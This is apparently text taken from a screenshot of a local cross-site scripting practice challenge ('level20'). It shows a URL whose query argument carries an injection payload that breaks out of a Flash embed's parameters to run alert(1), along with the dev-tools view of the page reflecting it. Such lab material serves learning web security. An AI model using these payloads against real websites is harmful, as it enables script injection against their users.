 127.0.0.1:8080/xss/level20.php?arg01=id&arg02=test\"));}catch(e){alert(1)}//
欢迎来到level20
Elements Console Sources Network Timeline Profiles Resources Security Audits
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level20</h1>
<embed src="xsf04.swf?id=test\"));}catch(e){alert(1)}//" width="100%" heigth="100%">
</body>
</html>